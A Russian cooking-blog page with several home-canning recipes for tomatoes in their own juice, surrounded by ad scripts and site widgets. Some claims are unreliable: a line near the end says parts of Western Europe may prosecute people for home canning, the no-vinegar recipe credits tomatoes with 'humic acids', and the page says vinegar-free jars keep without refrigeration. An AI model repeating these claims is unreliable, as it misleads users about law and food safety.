blockId: 'R-A-2010252-9'
})
})</script></div>
<p id="RZawoqU"><img decoding="async" loading="lazy" width="800" height="470" class="size-full wp-image-14418 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/snimat-penku-s-soka.jpg" alt="" /></p>
<h2>Помидоры в собственном соку на зиму &#171;пальчики оближешь&#187;</h2>
<p>Помидорчики брать небольшого размера (но не обязательно сорта «Черри») &#8212; просто выбирайте экземпляры размером не более 4 см в диаметре, их количественно больше влезет в банку. Не берите слишком маленькие баночки – это нерационально.</p>
<p>Минимальный размер для тары – 0,750 г, как у магазинных. Максимум же – 1,5 литра. В крайнем случае двухлитровые. Три – уже перебор, рискуете получить заплесневелый продукт, когда вскроете зимой и не сможете съесть за один раз.</p>
<p id="hCKxQXa"><img decoding="async" loading="lazy" width="800" height="596" class="size-full wp-image-14448 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/tomaty-v-sobstvennom-soku.jpg" alt="" /></p>
<h4>Ингредиенты:</h4>
<ul>
<li>Помидорчики для консервирования – 2,5 кг;</li>
<li>Некондиция для получения сока – 3,2 кг;</li>
<li>Чеснок – 8-10 зубчиков. Сейчас в конце июня уже появится первый озимый чеснок, поэтому старайтесь использовать его. Он «злее» и ароматнее;</li>
<li>Перец чёрный в горошке -12 шт;</li>
<li>Соль каменная – 4 ст. ложки;</li>
<li>Сахар-песок – 5 ст. ложек;</li>
<li>Смесь хмели-сунели молотого кориандра – ½ ч. ложки.</li>
</ul>
<p>Из соли и сахара лучше сделать равномерную смесь засыпать в банки уже её.</p>
<h4>Промежуточные операции</h4>
<ul>
<li>Вымойте помидоры под сильной душевой струёй, сначала горячей, потом холодной водой.</li>
<li>Банки помойте средством для мытья посуды, а затем стерилизуйте, ошпарив из кипятком, заполняя им не менее ¼ объёма и вращая кипяток круговыми движениями. Стерилизовать также и крышки.</li>
<li>Стерилизацию ёмкостей можно также произвести в микроволновой печи – включив её на максимум и поместив в банки по 50-60 мл воды, прикрыв неплотно крышками, чтобы выходил пар.</li>
</ul>
<h4>Приготовление:</h4>
<p>1. Отобрать помидорки не более 4 см в диаметре, заполнить ими банку.</p>
<p id="aWARfOg"><img decoding="async" loading="lazy" width="800" height="446" class="size-full wp-image-14449 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/ulozhit-pomidorki-v-banochki.jpg" alt="" /></p>
<p>2. Засыпать сверху смесь сахар+соль, пропорционально разделённую на количество банок.</p>
<p>3. Опустить в банки по 2-3 чёрные перчинки-горошинки.</p>
<p>4. 4-5 разрезанных на тонкие дольки зубков чеснока тоже положите в банки на помидоры сверху. Остальной чеснок ранее ушёл на приготовление сока.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-10 -->
<div id="yandex_rtb_R-A-2010252-10"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-10',
blockId: 'R-A-2010252-10'
})
})</script></div>
<p>5. Уложить аккуратно помидорчики в банки, заранее проткнув кожицу в 2-3 местах зубочисткой, чтобы она не полопалась во время термической обработки.</p>
<p>6. Предварительно подогретым до кипения соком заполнить банки с томатами до верха (оставив 4-5 мм), прикрыть, не закручивая, крышками, поставить банки в широкой плоской кастрюле так, чтобы над поверхностью воды торчали на 1,5-2 см только их горловины. Дождаться закипания воды на сильном огне, и выдержать в кипятке банки 15-20 минут.</p>
<p id="PTFAllV"><img decoding="async" loading="lazy" width="800" height="498" class="size-full wp-image-14447 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/v-banki-zalit-tomatnyj-sok.jpg" alt="" /></p>
<p>7. Быстро вынуть, закатать, опрокинуть крышками вниз, закутать одеялом на 12-24 часа.</p>
<p id="ztxQHZq"><img decoding="async" loading="lazy" width="793" height="600" class="size-full wp-image-14416 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/ukutat-zagotovki-odeyalom.jpg" alt="" /></p>
<p>8. Остывшие банки убрать до зимы.</p>
<h2>Рецепт помидоров в собственном соку без уксуса на зиму</h2>
<p>Самый незатейливый рецепт изо всех. Но данный способ консервации сохраняет максимум витаминов и биологически-активных веществ – гуминовых кислот. Именно того, что и делает выращенные на собственном участке помидорчики такими вкусными и ароматными, с характерным помидорным запахом, щекочущим нос.</p>
<p id="MewsuCn"><img decoding="async" loading="lazy" width="800" height="514" class="size-full wp-image-14454 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/recept-pomidorov-v-sobstvennom-soku.jpg" alt="" /></p>
<blockquote><p>Рецепт рассчитан на 4 банки объёмом в 1 литр под закатку.</p></blockquote>
<h4>Ингредиенты:</h4>
<ul>
<li>Помидоры мелкие «Слива» или «Пальчики» &#8212; 2, 2 кг;</li>
<li>Сок томатный домашний – 2 литра;</li>
<li>Соль каменная – 2 ст. ложки;</li>
<li>Сахар – 4 ст. ложки;</li>
<li>Перец горький чёрный горошком – по 4 горошинки на каждую баночку;</li>
<li>Чеснок – 2 крупных зубка.</li>
</ul>
<p>Банки вымыть с содой и моющим средством, тщательно ополоснуть, стерилизовать в микроволновке либо 10 минутным кипячением. Резьбовые крышки «Твист» в микроволновой печи не стерилизуешь (металл!), поэтому их только кипятят.</p>
<p>Из отмеренного для заливки помидоров количества сока сразу варится соус для заливки, потребное количество сахара, соли , чеснока и специй вводятся в него сразу. Вкус сока должен быть насыщенным, потому что помидорки впитают в себя и сладость, и солёность. Сок к моменту заливки помидоров должен быть в стадии готовности –т. е. слегка кипеть.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-11 -->
<div id="yandex_rtb_R-A-2010252-11"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-11',
blockId: 'R-A-2010252-11'
})
})</script></div>
<h4>Приготовление:</h4>
<p>1. В помидорках зубочисткой делаются по 4 прокола: там, где была цветоножка и с противоположной стороны.</p>
<p id="MBpFIpi"><img decoding="async" loading="lazy" width="800" height="553" class="size-full wp-image-14452 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/prokolot-pomidor-zubochistkoj.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/07/prokolot-pomidor-zubochistkoj.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/07/prokolot-pomidor-zubochistkoj-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>2. Помидоры укладываем в банки плотно, но не допуская раздавливания.</p>
<p>3. Заливаем пресным крутым кипятком, укрыть плотным махровым полотенцем.</p>
<p id="mQAQixr"><img decoding="async" loading="lazy" width="800" height="487" class="size-full wp-image-14451 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/kipyatok-razlit-po-bankam-s-pomidorami.jpg" alt="" /></p>
<p>4. По истечении десятка минут воду выливают назад в кастрюлю и снова кипятят, а после закипания вновь заливают помидоры. Подержав их так 5 минут, воду сливают окончательно и заполняют банки кипящим соусом, потом быстро закрывают крышками и закручивают их.</p>
<p id="pCBSHzh"><img decoding="async" loading="lazy" width="800" height="499" class="size-full wp-image-14450 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/sokom-zapolnit-banki-s-tomatami.jpg" alt="" /></p>
<p>5. Перевернув банки, укутываем их тёплым пледом или одеялом, выдерживаем так полсуток, затем, перевернув на донышки, оставляем до зимы. Такая закатка может храниться и даже вне холодильника или холодного погреба.</p>
<p id="XBowIyK"><img decoding="async" loading="lazy" width="800" height="493" class="size-full wp-image-14417 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/perevernut-banki-v-teplo.jpg" alt="" /></p>
<h2>Как приготовить помидоры в собственном соку на зиму с уксусом?</h2>
<p>Уксусную кислоту при консервировании добавляют не только в качестве эффективного консерванта, но и для придания продуктам дополнительного вкуса и аромата. Помидоры в этом отношении – не исключение.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-12 -->
<div id="yandex_rtb_R-A-2010252-12"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-12',
blockId: 'R-A-2010252-12'
})
})</script></div>
<p>В этом рецепте с консервированными помидорами практически повторяется порядок действий, как в предыдущем – только в них перед заливкой кипящим томатным соком дополнительно вводится уксус. И исключается чеснок. Рецепт рассчитан на закатку 4-х банок ёмкостью в 1 литр или пяти 0,75 л банок с крышкам быстрой закрутки «Твист».</p>
<p id="ihzpnZz"><img decoding="async" loading="lazy" width="800" height="596" class="size-full wp-image-14442 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/pomidori-v-soku-s-uksusom.jpg" alt="" /></p>
<h4>Ингредиенты:</h4>
<ul>
<li>Помидоры целые мелкие или крупные резаные – 2,4 кг;</li>
<li>Сок томатный домашний – 2,2 литра;</li>
<li>Соль каменная – 3 ст. ложки;</li>
<li>Сахар-песок – 4 ст. ложки;</li>
<li>Перец чёрный острый по 4 горошинки в банку;</li>
<li>Уксус винный или яблочный 6% &#8212; по 1 ст. ложке в банку.</li>
</ul>
<h4>Приготовление:</h4>
<p>1. Заранее простерилизованные банки заполняют помидорами с проколотыми зубочистками плодоножками, а также с противоположной стороны.</p>
<p><img decoding="async" loading="lazy" width="800" height="535" class="size-full wp-image-14439 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/slojit-tomati-v-banki.jpg" alt="" /></p>
<p>2. Помидоры заливают крутым кипятком, прикрывают крышечками и они выдерживаются так 10 минут, укрытые тёплым пледом или плотным махровым полотенцем.</p>
<p id="YIcTsuF"><img decoding="async" loading="lazy" width="800" height="514" class="size-full wp-image-14441 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/nalit-v-banku-kipyatok.jpg" alt="" /></p>
<p>3. Вода сливается из банок в кастрюлю, и опять нагревается до бурного кипения, и ею вновь быстро заливают банки.</p>
<p>4. По истечении 5 минут воду сливают окончательно, добавляют в банки по 1 ст. ложке уксуса, перец-горошек и сразу заливают всё кипящим томатным соком, в котором предварительно растворяют соль с сахаром.</p>
<p id="iFHEpxs"><img decoding="async" loading="lazy" width="800" height="482" class="size-full wp-image-14440 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/napolnit-tomati-sokom.jpg" alt="" /></p>
<p>5. Быстро закручивают крышки, переворачивают банки и укрывают на 12-24 часа плотным тёплым пледом или одеялом. По окончании этого времени вновь переворачивают, убирают до зимнего использования.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-14 -->
<div id="yandex_rtb_R-A-2010252-14"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-14',
blockId: 'R-A-2010252-14'
})
})</script></div>
<h2>Помидоры в собственном соку с хреном — рецепт пальчики оближешь</h2>
<p>Великолепные консервы, с тонким острым пикантным вкусом, предназначенные как в качестве самостоятельной закуски, так и для готовки <a data-turbo="false" href="https://camcebekulinar.ru/picca-v-domashnix-usloviyax.html" target="_blank" rel="noopener noreferrer">пиццы</a>, яичницы, тушения мяса или печени.</p>
<p id="kYrVYRb"><img decoding="async" loading="lazy" width="800" height="540" class="size-full wp-image-14455 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/s-xrenom-pomidory-na-zimu.jpg" alt="" /></p>
<h4>Вам понадобятся:</h4>
<ul>
<li>Помидоры зрелые твёрдые – 2,5 кг;</li>
<li>Помидоры перезрелые мягкие для сока или соуса – 2 кг;</li>
<li>Болгарский перец полкилограмма;</li>
<li>Сахар-песок – 4 ст. ложки;</li>
<li>Соль каменная не йодированная – 2 ст. ложки;</li>
<li>Хрен очищенный тёртый – 2 ст. ложки;</li>
<li>Чеснок мелкорубленый – 2 ст. ложки;</li>
<li>По 4 шт. горошинок перца чёрного острого в каждую банку.</li>
</ul>
<p>Должно получиться 6-7 баночек ёмкостью в 0,75 литра или 5 банок объёмом в 1 литр. Вес указан уже очищенных ингредиентов.</p>
<h4>Приготовление:</h4>
<p>1. Мелкие твёрдые помидорчики укладываются в банку.</p>
<p id="juBFOha"><img decoding="async" loading="lazy" width="800" height="460" class="size-full wp-image-14458 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/do-gorlyshka-v-bankax-pomidory.jpg" alt="" /></p>
<p>2. Крупные перезревшие прокручиваем мясорубкой, а полученную массу затем ложкой проталкиваем сквозь сито с ячейкой 1,5- 2,0 мм.</p>
<p>3. Протираем хрен. Мелко рубим чеснок. А так как томатный соус нужно будет некоторое время кипятить, чеснок не продавливаем сквозь пресс (так он быстро потеряет остроту при нагреве), а мелко рубим. Заправляем этим томатный сок, добавляем соль, сахар, доводим до кипения.</p>
<p id="qZEOyrg"><img decoding="async" loading="lazy" width="800" height="552" class="size-full wp-image-14457 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/svarit-tomatnyj-sok-dlya-zakatki.jpg" alt="" srcset="https://camcebekulinar.ru/wp-content/uploads/2019/07/svarit-tomatnyj-sok-dlya-zakatki.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2019/07/svarit-tomatnyj-sok-dlya-zakatki-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>4. Сладкий перец очищаем от плодоножек, семян, перегородок внутри, нарезаем длинным полосками вдоль, тоже запускаем вариться в соус, который доводится до кипения и варится 15 мин.</p>
<p>5. Размещаем в банках помидорчики, сверху оставляется немного места для сваренного болгарского перца (2-3 см). Помидоры протыкаются зубочисткой в 5-6 местах.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-15 -->
<div id="yandex_rtb_R-A-2010252-15"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-15',
blockId: 'R-A-2010252-15'
})
})</script></div>
<p>6. Из прокипевшего сока шумовкой выловить дольки перца, уложить их поверх помидорок в банках доверху, и быстро залить всё кипящим соусом.</p>
<p>7. Прикрыть негерметично крышками и простерилизовать 15 мин в кастрюле с кипятком. Затем вынуть и крышки закрутить.</p>
<p id="lLLuDml"><img decoding="async" loading="lazy" width="800" height="431" class="size-full wp-image-14456 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/po-plechiki-banok-sterilizovat-pomidory.jpg" alt="" /></p>
<p>8. После выдержки в тепле в течение 12 часов убрать консервы в прохладное место.</p>
<h2>Видео о том, как сделать помидоры в собственном соку без кожуры</h2>
<p><iframe loading="lazy" src="//www.youtube.com/embed/nFTg5EMXjsI" width="800" height="450" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p>Очистка от кожуры перед заливкой томатным соком взаимно усиливает вкус этой заготовки. Особенно, если для томатного сока и самих консервируемых помидорчиков берутся разные сорта томата. Мы советуем для консервируемых плодов брать сорт «Слива», а сок добыть из «Бычьего сердца» или любого розового сорта.</p>
<p>А снять кожуру проще всего так, как на фото: сделать со стороны, противоположной плодоножке, крестообразный надрез и поместить эти помидоры надрезом вверх в крутой кипяток на 3-4 минуты.</p>
<p id="rnUhRki"><img decoding="async" loading="lazy" width="800" height="533" class="size-full wp-image-14453 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/sdelat-nadrezy-na-plodax.jpg" alt="" /></p>
<h2>Рецепт помидоров в собственном соку на зиму дольками</h2>
<p>Пускать все большие помидоры на то, чтобы изготовить из них томатную пасту и сок – форменное расточительство! Их ведь можно порезать на дольки, и так закатать в банки на зиму.</p>
<p>Такой способ даст форы по вкусовым качествам всем другим помидорным заготовкам! Только для этого нужно брать мясистые сорта, с малым количеством сока внутри, но зато с сахаристой на изломе, густой по консистенции мякотью.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-16 -->
<div id="yandex_rtb_R-A-2010252-16"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-16',
blockId: 'R-A-2010252-16'
})
})</script></div>
<p id="iAAFtcN"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-14421" src="//camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg" alt="" width="800" height="468" /></p>
<h4>Количество ингредиентов на 4 банки ёмкостью 1 литр:</h4>
<ul>
<li>Крупные помидоры – 2,5 кг;</li>
<li>Сок томатный домашний – 2 литра;</li>
<li>Соль каменная – 2 ст. ложка с верхом в готовый сок;</li>
<li>Сахар песок – 4 ст. ложка с верхом в заготовленный загодя сок;</li>
<li>Смесь перцев горшком – 5-6 шт на каждую банку;</li>
<li>Лаврушка – 1 листик на каждую банку;</li>
<li>Чеснок – по 1 зубку в банку.</li>
</ul>
<h4>Приготовление:</h4>
<p>1. Помидоры помыть, нарезать дольками, удобными для укладки в банки, аккуратно, не выдавливая сок, уложить, оставив до верха 2-3 см свободного пространства.</p>
<p id="jRDTanQ"><img decoding="async" loading="lazy" width="800" height="525" class="size-full wp-image-14460 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/dolkami-narezat-pomidory.jpg" alt="" /></p>
<p>2. В каждую баночку положить сверху располовиненный вдоль зубок чеснока и 1 листик лаврушки.</p>
<p>3. В заранее заготовленный сок запускаем смесь перцев, соль+сахар, кипятим на малом огне 15 минут.</p>
<p id="jrgNkex"><img decoding="async" loading="lazy" width="800" height="526" class="size-full wp-image-14461 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/nasypat-v-sok-sol-i-specii.jpg" alt="" /></p>
<p>4. Помидоры заливаются кипящим соусом , банки с ними прикрываются крышкой (не герметично!) и стерилизуются в кастрюле с кипятком 15 минут, или это делается в аэрогриле.</p>
<p id="KKOQKev"><img decoding="async" loading="lazy" width="800" height="536" class="size-full wp-image-14462 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/razlit-sok-v-pomidory-na-zimu.jpg" alt="" /></p>
<p>5. После чего банки извлекаются, плотно укупориваются крышками и на 12 часов оставляются медленно остывать под тёплым покрывалом.</p>
<p id="dYPYXfS"><img decoding="async" loading="lazy" width="800" height="530" class="size-full wp-image-14463 aligncenter" src="//camcebekulinar.ru/wp-content/uploads/2019/07/gotovye-pomidory-v-sobstvennom-soku-na-zimu.jpg" alt="" /></p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-18 -->
<div id="yandex_rtb_R-A-2010252-18"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-18',
blockId: 'R-A-2010252-18'
})
})</script></div>
<p>Конечно, можно приобретать такой товар в магазинах. Жители Западной Европы так и делают – но у них законодательство может преследовать человека, если такого рода консервы он делает себе сам. По крайней мере, в некоторых странах.</p>
<p>Но откуда вы знаете, в каких теплицах или по какой технологии выращивались эти заключённые в баночки помидорчики? С помощью каких стимуляторов роста выращивались? Только не говорите мне про евростандарты…</p>
<p>А выращенные на своём огороде или даже купленные на местном рынке помидоры вряд ли будут напичканы химией. По крайней мере, это легко определить, просто понюхав плод: помидор, как это ни покажется странным, пахнет помидором. А не разогретым пластиком.</p>
<p>Поэтому – дерзайте. В домашнем консервировании нет ничего сложного.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
</div>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp,pinterest" align="center" style="margin-bottom:0px;"></div>
</div>
</article>
<!-- похожие записи по рубрикам -->
<div style="padding: 0 0 0 0; margin: 15px 0px 10px 0px;">
<div style="padding: 7px; border-left: 1px solid #e5e5e5 !important;">
<div class="sample-posts">
<ul>			<li><a href="https://camcebekulinar.ru/5-samyx-lyubimyx-osennix-zagotovok.html" rel="bookmark" title="5 самых любимых осенних заготовок">5 самых любимых осенних заготовок</a></li>
<li><a href="https://camcebekulinar.ru/nalivka-iz-chyornoj-smorodiny.html" rel="bookmark" title="Наливка из чёрной смородины в домашних условиях. Простые рецепты приготовления смородиновой наливки">Наливка из чёрной смородины в домашних условиях. Простые рецепты приготовления смородиновой наливки</a></li>
<li><a href="https://camcebekulinar.ru/xrenovina-na-zimu.html" rel="bookmark" title="Хреновина из помидор и хрена с чесноком — Рецепты хреновины на зиму без варки и с варкой">Хреновина из помидор и хрена с чесноком — Рецепты хреновины на зиму без варки и с варкой</a></li>
<li><a href="https://camcebekulinar.ru/zhele-iz-krasnoj-smorodiny.html" rel="bookmark" title="Желе из красной смородины на зиму: простые рецепты">Желе из красной смородины на зиму: простые рецепты</a></li>
<li><a href="https://camcebekulinar.ru/lecho-palchiki-oblizhesh.html" rel="bookmark" title="Лечо из болгарского перца на зиму Пальчики оближешь — очень вкусные рецепты">Лечо из болгарского перца на зиму Пальчики оближешь — очень вкусные рецепты</a></li>
</ul></div>
</div>
</div>
<!-- похожие записи по рубрикам --> 
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-13 -->
<div id="yandex_rtb_R-A-2010252-13"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-13',
blockId: 'R-A-2010252-13'
})
})</script></div>
</div><!-- #content -->
<div id="comments" class="comments-area">
<h3 class="comments-title">
Один комментарий к статье:		</h3>
<ul class="comment-list">
<li class="comment even thread-even depth-1" id="li-comment-12484">
<article id="comment-12484" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/5d130eec6a56045dfe28ce2f2e5d4af8?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d130eec6a56045dfe28ce2f2e5d4af8?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i><a href="https://esttat.ru/" class="url" rel="ugc external nofollow">Татьяна</a></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2019-09-09 в 09:48</div><a class="comment-permalink" href="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#comment-12484"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Больше всего люблю томаты заготовленные в собственном соку &#8212; съедается и выпивается все подчистую:)</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-12484' data-commentid="12484" data-postid="14176" data-belowelement="comment-12484" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .comment-list -->
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pomidory-v-sobstvennom-soku-na-zimu.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://camcebekulinar.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="915fc98b4d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- #primary -->
<div id="secondary">
<aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud clearfix"><h3 class="widget-title"><span>Заметки</span></h3><div class="cool-tag-cloud"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"></div></div></div></div></aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
<h3 class="widget-title" ><span >Последнее в блоге</span></h3><div class="first-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?"><img width="200" height="200" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="В чем главный секрет правильного стейка?" decoding="async" title="В чем главный секрет правильного стейка?" loading="lazy" srcset="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg 200w, https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?">
В чем главный секрет правильного стейка?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="09:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-16T09:07:12+03:00">2024-04-16</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html#respond">0</a>			</span>
</div>
<div class="entry-content">
<p>В чем главный секрет правильного стейка? Стейк по всем правилам не получится из парного мяса. Для нежной консистенции и насыщенного</p>
</div>
</div>
</div>
</div><div class="following-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как правильно готовить говяжьи стейки?" decoding="async" title="Как правильно готовить говяжьи стейки?" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/sovety"  rel="category tag">Советы</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?">
Как правильно готовить говяжьи стейки?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="09:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:37:08+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" decoding="async" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">
Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья			</a>
</h3>
